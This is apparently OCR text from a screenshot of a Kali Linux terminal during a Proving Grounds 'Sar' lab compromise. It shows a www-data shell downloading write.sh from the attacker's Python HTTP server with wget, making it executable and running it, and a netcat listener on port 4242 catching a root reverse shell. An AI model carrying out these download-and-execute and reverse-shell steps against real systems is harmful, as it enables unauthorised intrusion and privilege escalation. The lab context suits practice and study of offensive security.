 File Machine View Input Devices Help
Applications Places Terminator Jun 6 00:10 1
kali@kali: ~
kali@kali: ~/Scripts 75x20
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 2292 bytes 460102 (449.3 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2292 bytes 460102 (449.3 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 192.168.49.123 netmask 255.255.255.0 destination 192.168.49.
123
inet6 fe80::5bca:1a7b:8855:c645 prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen
500 (UNSPEC)
RX packets 1619907 bytes 777543086 (741.5 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1791264 bytes 301910904 (287.9 MiB)
TX errors 0 dropped 32125 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~/Scripts]
└─$ ls -la
kali@kali: ~/Desktop/Proving_Grounds/Sar 96x18
www-data@sar:/var/www/html$ wget http://192.168.49.123:8888/write.sh
wget http://192.168.49.123:8888/write.sh
--2021-06-06 09:39:38-- http://192.168.49.123:8888/write.sh
Connecting to 192.168.49.123:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 113 [text/x-sh]
Saving to: 'write.sh'
write.sh 100%[===================>] 113 --.-KB/s in 0s
2021-06-06 09:39:38 (27.4 MB/s) - 'write.sh' saved [113/113]
www-data@sar:/var/www/html$ chmod 777 write.sh
chmod 777 write.sh
www-data@sar:/var/www/html$ ./finally.sh
./finally.sh
rm: cannot remove '/tmp/f': No such file or directory
www-data@sar:/var/www/html$
kali@kali: ~ 173x9
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4242 1 ×
listening on [any] 4242 ...
connect to [192.168.49.123] from (UNKNOWN) [192.168.123.35] 42314
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
#
kali@kali: ~/Desktop/Proving_Grounds/Sar 173x9
└─$ wget http://192.168.49.123:8888/write.sh
--2021-06-06 00:09:28-- http://192.168.49.123:8888/write.sh
Connecting to 192.168.49.123:8888... failed: Connection refused.
┌──(kali㉿kali)-[~/Desktop/Proving_Grounds/Sar]
└─$ python -m SimpleHTTPServer 8888 4 ×
Serving HTTP on 0.0.0.0 port 8888 ...
192.168.123.35 - - [06/Jun/2021 00:09:38] "GET /write.sh HTTP/1.1" 200 -